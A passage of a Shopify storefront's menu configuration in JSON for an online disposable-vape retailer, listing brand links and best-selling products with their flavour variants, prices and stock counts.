JUICE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pod-juice"}},"menus":[]},{"id":"tmenu-menu-652684","setting":{"item_layout":"text","title":"POD SALT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/podsalt-onyx-cloud-disposable-vape-25k"}},"menus":[]},{"id":"tmenu-menu-751962","setting":{"item_layout":"text","title":"POLK A DOT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/polk-a-dot"}},"menus":[]},{"id":"tmenu-menu-188411","setting":{"item_layout":"text","title":"POSHHH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/poshhh"}},"menus":[]},{"id":"tmenu-menu-753346","setting":{"item_layout":"text","title":"PRIV BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/priv-bar-turbo-15000-disposable-smok"}},"menus":[]},{"id":"tmenu-menu-813381","setting":{"item_layout":"text","title":"PYNE POD","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/pyne-pod"}},"menus":[]},{"id":"tmenu-menu-302150","setting":{"item_layout":"text","title":"RAB BEATSS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rab-beatss"}},"menus":[]},{"id":"tmenu-menu-309767","setting":{"item_layout":"text","title":"RAZ","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/raz-vape"}},"menus":[]},{"id":"tmenu-menu-188143","setting":{"item_layout":"text","title":"RIFBAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/rifbar"}},"menus":[]},{"id":"tmenu-menu-300523","setting":{"item_layout":"text","title":"SHISHA","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/shisha-vapes"}},"menus":[]},{"id":"tmenu-menu-700392","setting":{"item_layout":"text","title":"SIGELEI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/sigelei-smart-ac10000"}},"menus":[]},{"id":"tmenu-menu-156892","setting":{"item_layout":"text","title":"SILI","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/sili-box-vape"}},"menus":[]},{"id":"tmenu-menu-366384","setting":{"item_layout":"text","title":"SMOOKAH","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/smookah-disposable-hookah-head-2-in-1-vape-100k-puffs-160ml"}},"menus":[]},{"id":"tmenu-menu-806470","setting":{"item_layout":"text","title":"SNOOPY SMOKE","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/snoopy-smoke"}},"menus":[]},{"id":"tmenu-menu-815521","setting":{"item_layout":"text","title":"SPACEMAN","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/spaceman"}},"menus":[]},{"id":"tmenu-menu-808208","setting":{"item_layout":"text","title":"SPACE MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/spacee-maryy-sm25000-disposable"}},"menus":[]},{"id":"tmenu-menu-406171","setting":{"item_layout":"text","title":"SUPERMERRY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/supermerry-bar-25k-puffs-2-x-15ml-disposable-vape-device-with-dual-tank-hd-screen-animation"}},"menus":[]},{"id":"tmenu-menu-455252","setting":{"item_layout":"text","title":"SWFTT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/swftt"}},"menus":[]},{"id":"tmenu-menu-902749","setting":{"item_layout":"text","title":"TICK TOCK","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tick-tock"}},"menus":[]},{"id":"tmenu-menu-798119","setting":{"item_layout":"text","title":"TRUE STORY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/true-story"}},"menus":[]},{"id":"tmenu-menu-892268","setting":{"item_layout":"text","title":"TUGBOAT","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/z-bar-royal-tugboat-vape"}},"menus":[]},{"id":"tmenu-menu-788988","setting":{"item_layout":"text","title":"TYSON","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/tyson"}},"menus":[]},{"id":"tmenu-menu-138636","setting":{"item_layout":"text","title":"UNO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/uno-mas-x-vape"}},"menus":[]},{"id":"tmenu-menu-807984","setting":{"item_layout":"text","title":"UPENDS","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/upends"}},"menus":[]},{"id":"tmenu-menu-689019","setting":{"item_layout":"text","title":"URBAN TALE LOST MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/urban-tale-lost-mary"}},"menus":[]},{"id":"tmenu-menu-533677","setting":{"item_layout":"text","title":"UT BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/tobacco-cream-utbarr-pro-25000"}},"menus":[]},{"id":"tmenu-menu-606749","setting":{"item_layout":"text","title":"UWELL","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/uwell"}},"menus":[]},{"id":"tmenu-menu-451576","setting":{"item_layout":"text","title":"V-PLAY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/v-play-disposable-vape-20k"}},"menus":[]},{"id":"tmenu-menu-236295","setting":{"item_layout":"text","title":"VIHOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vihooo"}},"menus":[]},{"id":"tmenu-menu-204848","setting":{"item_layout":"text","title":"VIRGIN MARY","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/products/virgin-mary-tech-bar-vape"}},"menus":[]},{"id":"tmenu-menu-828076","setting":{"item_layout":"text","title":"VNM","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/vnm"}},"menus":[]},{"id":"tmenu-menu-680136","setting":{"item_layout":"text","title":"WAVETEC","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wavetec"}},"menus":[]},{"id":"tmenu-menu-152363","setting":{"item_layout":"text","title":"WOOFR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/woofr"}},"menus":[]},{"id":"tmenu-menu-545340","setting":{"item_layout":"text","title":"WYNN BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/wynn-bar"}},"menus":[]},{"id":"tmenu-menu-963311","setting":{"item_layout":"text","title":"YOVOOO","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/yovooo-bar-disposable-vape"}},"menus":[]},{"id":"tmenu-menu-877813","setting":{"item_layout":"text","title":"ZERO BAR","column_width":"automatic","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.zmarksthespot.com/collections/zero-bar"}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-742117","setting":{"item_layout":"text","title":"BEST SELLING TOP 10","column_width":3,"disable_link":true,"item_display":true,"hidden_desktop":false,"hidden_mobile":false},"menus":[{"id":"tmenu-menu-864554","setting":{"item_layout":"product","title":"Submenu item","product":{"id":"8587580768410","title":"Ebcreate Bc Pro 40K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Ebcreate_Bc_Pro_40K_Disposable_Vape_Black_Mint.jpg?v=1754162228"},"price":2499,"handle":"ebcreate-bc-pro-40k-disposable","variants":{"edges":[{"id":"46016155517082","title":"Black Mint / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-1,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTUxNzA4MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"46016155549850","title":"Black Mint / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU0OTg1MCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"46016155582618","title":"Blue Razz Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTU4MjYxOCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"46016155615386","title":"Blue Razz Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTYxNTM4NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"46016155648154","title":"Grape Twist / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY0ODE1NCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"46016155680922","title":"Grape Twist / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTY4MDkyMiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"46016155713690","title":"Pineapple POM / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTcxMzY5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"46016155746458","title":"Pineapple POM / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc0NjQ1OCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"46016155779226","title":"Sour Apple Ice / Single","price":"24.99","compareAtPrice":null,"inventoryQuantity":-3,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTc3OTIyNiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"46016155811994","title":"Sour Apple Ice / 10 Pack","price":"199.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NjAxNjE1NTgxMTk5NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_image_position":"left"},"menus":[]},{"id":"tmenu-menu-295767","setting":{"item_layout":"product","title":"Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8581718212762","title":"Off Stamp X Cube Crystal Cube 35K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Black_Mint_Crystal_Cube_Off_Stamp_X_Cube_Crystal_Cube_35K.jpg?v=1753774234"},"price":1899,"handle":"off-stamp-x-cube-crystal-cube-35k","variants":{"edges":[{"id":"45993764159642","title":"( Pod Only ) - Charger Kit Required / Black Mint (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE1OTY0MiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45993764192410","title":"( Pod Only ) - Charger Kit Required / Mountain Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":13,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDE5MjQxMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45993764225178","title":"( Pod Only ) - Charger Kit Required / Sour Apple Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDIyNTE3OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45993764257946","title":"( Pod Only ) - Charger Kit Required / Raspberry Watermelon (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":8,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI1Nzk0NiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45993764290714","title":"( Pod Only ) - Charger Kit Required / Scary Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDI5MDcxNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45993764323482","title":"( Pod Only ) - Charger Kit Required / Coffee (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDMyMzQ4MiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45993764356250","title":"( Pod Only ) - Charger Kit Required / Peach Berry (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM1NjI1MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45993764389018","title":"( Pod Only ) - Charger Kit Required / Blue Razz Grape Ice (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":12,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDM4OTAxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45993764421786","title":"( Pod Only ) - Charger Kit Required / Blueberry Apple Cobbler (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQyMTc4NiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45993764454554","title":"( Pod Only ) - Charger Kit Required / Tropical Guava (Crystal Cube)","price":"18.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTk5Mzc2NDQ1NDU1NCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-698861","setting":{"item_layout":"product","title":"Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551389364378","title":"Lost Angel Mate 50K Disposable POD","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/WatermelonIceLostAngelMate50KDisposablePOD.jpg?v=1752040746"},"price":1799,"handle":"lost-angel-mate-50k-disposable-pod","variants":{"edges":[{"id":"45927406272666","title":"Watermelon Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-17,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjI3MjY2NiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927406305434","title":"Ice Mintz","price":"17.99","compareAtPrice":null,"inventoryQuantity":-16,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMwNTQzNCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927406338202","title":"Strawberry Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-14,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjMzODIwMiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927406370970","title":"Tropical Boom","price":"17.99","compareAtPrice":null,"inventoryQuantity":-20,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjM3MDk3MCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927406403738","title":"Miami Mint","price":"17.99","compareAtPrice":null,"inventoryQuantity":-5,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQwMzczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927406436506","title":"Blue Razz Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-6,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQzNjUwNiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927406469274","title":"Juicy Peach Ice","price":"17.99","compareAtPrice":null,"inventoryQuantity":-9,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjQ2OTI3NCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927406502042","title":"Strawberry Banana","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUwMjA0MiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927406534810","title":"Fcuking Fab","price":"17.99","compareAtPrice":null,"inventoryQuantity":-15,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjUzNDgxMCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927406567578","title":"Mexico Mango","price":"17.99","compareAtPrice":null,"inventoryQuantity":-12,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQwNjU2NzU3OCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-345046","setting":{"item_layout":"product","title":"Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8338170151066","title":"Foger Switch Pro Kit Disposable 30K","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Strawberry_Ice_Foger_Switch_Pro_Kit_Disposable_30K.jpg?v=1726322778"},"price":1999,"handle":"foger-switch-pro-kit-disposable-30k","variants":{"edges":[{"id":"45957854429338","title":"Strawberry Cup Cake / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":23,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDQyOTMzOCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45957852135578","title":"Tobacco / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":27,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1MjEzNTU3OCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45701942575258","title":"Coffee / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjU3NTI1OCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45701942608026","title":"Coffee / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":-2,"cursor":"eyJsYXN0X2lkIjo0NTcwMTk0MjYwODAyNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45173852995738","title":"Watermelon Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjk5NTczOCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45610667999386","title":"Watermelon Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":14,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2Nzk5OTM4NiwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45957854888090","title":"Watermelon Bubblegum / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":9,"cursor":"eyJsYXN0X2lkIjo0NTk1Nzg1NDg4ODA5MCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45173852569754","title":"Strawberry Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":15,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1MjU2OTc1NCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45610667573402","title":"Strawberry Ice / Kit with Pod","price":"19.99","compareAtPrice":null,"inventoryQuantity":6,"cursor":"eyJsYXN0X2lkIjo0NTYxMDY2NzU3MzQwMiwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45173852897434","title":"Pineapple Coconut Ice / Pod Only","price":"16.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTE3Mzg1Mjg5NzQzNCwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-571521","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8551408304282","title":"Foger Bit 35K Disposable","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/MiamiMintFogerBit35KDisposable.jpg?v=1752040832"},"price":2499,"handle":"foger-bit-35k-disposable","variants":{"edges":[{"id":"45927457161370","title":"Miami Mint | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE2MTM3MCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45927457194138","title":"Blue Razz Ice | 850mAh | 0.8ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzE5NDEzOCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45927457226906","title":"Passion Kiwi | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzIyNjkwNiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45927457259674","title":"Summer Mist | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":3,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI1OTY3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45927457292442","title":"White Peach Raspberry | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzI5MjQ0MiwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"45927457325210","title":"Georgia Peach | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzMyNTIxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45927457357978","title":"Wintergreen | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM1Nzk3OCwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45927457390746","title":"Sour Apple Watermelon | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzM5MDc0NiwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"45927457423514","title":"Fucking Fab | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQyMzUxNCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45927457456282","title":"Orange Cranberry Lime Ice | 850mAh | 0.8Ohm | 50mg","price":"24.99","compareAtPrice":null,"inventoryQuantity":0,"cursor":"eyJsYXN0X2lkIjo0NTkyNzQ1NzQ1NjI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-361926","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8222530338970","title":"Geek BAR PULSE X DISPOSABLE VAPE","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/GEEK_BAR_PULSE_X_DISPOSABLE_VAPE_BANANA_TAFFY_FREEZE.jpg?v=1715795726"},"price":2999,"handle":"geek-bar-pulse-x-disposable-vape","variants":{"edges":[{"id":"45689791316122","title":"ORANGE JAM (JAM EDITION) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":57,"cursor":"eyJsYXN0X2lkIjo0NTY4OTc5MTMxNjEyMiwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45689880608922","title":"SOUR STRAWS / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":128,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MDYwODkyMiwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"44880927817882","title":"BLACKBERRY B-POP (Blackberry Baja Burst) / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":67,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzgxNzg4MiwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"44880927621274","title":"SOUR FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":38,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzYyMTI3NCwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"44880928276634","title":"ORANGE FCUKING FAB / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":21,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyODI3NjYzNCwibGFzdF92YWx1ZSI6IjUifQ=="},{"id":"44880927686810","title":"SOUR APPLE ICE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":37,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzY4NjgxMCwibGFzdF92YWx1ZSI6IjYifQ=="},{"id":"45689881198746","title":"BLACKBERRY BLUEBERRY / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":10,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTE5ODc0NiwibGFzdF92YWx1ZSI6IjcifQ=="},{"id":"45689881329818","title":"COOL MINT / SINGLE","price":"35.99","compareAtPrice":null,"inventoryQuantity":7,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTMyOTgxOCwibGFzdF92YWx1ZSI6IjgifQ=="},{"id":"44880927555738","title":"SOUR MANGO PINEAPPLE / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":19,"cursor":"eyJsYXN0X2lkIjo0NDg4MDkyNzU1NTczOCwibGFzdF92YWx1ZSI6IjkifQ=="},{"id":"45689881264282","title":"STRAWBERRY COLADA / SINGLE","price":"29.99","compareAtPrice":null,"inventoryQuantity":2,"cursor":"eyJsYXN0X2lkIjo0NTY4OTg4MTI2NDI4MiwibGFzdF92YWx1ZSI6IjEwIn0="}],"pageInfo":{"hasNextPage":true,"hasPreviousPage":false}}},"product_compare_price":false,"newtab":false},"menus":[]},{"id":"tmenu-menu-957429","setting":{"item_layout":"product","title":"Copy of Copy of Copy of Copy of Copy of Elf Bars Disposable Vapes","column_width":"automatic","product_image_position":"left","product":{"id":"8388269310106","title":"Raz LTX Disposable 25000 puffs","image":{"url":"https://cdn.shopify.com/s/files/1/0536/7808/0154/files/Sour_Apple_Watermelon_Razzzz_LTX_Disposable_25000_puffs.jpg?v=1732075030"},"price":2499,"handle":"raz-ltx-disposable-25000-puffs","variants":{"edges":[{"id":"45360051257498","title":"Raspberry Limeade","price":"24.99","compareAtPrice":null,"inventoryQuantity":36,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTI1NzQ5OCwibGFzdF92YWx1ZSI6IjEifQ=="},{"id":"45360051224730","title":"Rainbow Rain (Rainbow Jelly)","price":"24.99","compareAtPrice":null,"inventoryQuantity":26,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MTIyNDczMCwibGFzdF92YWx1ZSI6IjIifQ=="},{"id":"45360050569370","title":"Blue Raz Ice","price":"24.99","compareAtPrice":null,"inventoryQuantity":22,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDU2OTM3MCwibGFzdF92YWx1ZSI6IjMifQ=="},{"id":"45360050634906","title":"Cherry Strapple","price":"24.99","compareAtPrice":null,"inventoryQuantity":25,"cursor":"eyJsYXN0X2lkIjo0NTM2MDA1MDYzNDkwNiwibGFzdF92YWx1ZSI6IjQifQ=="},{"id":"45360050831514","title":"Frozen Cherry Apple (Frozen 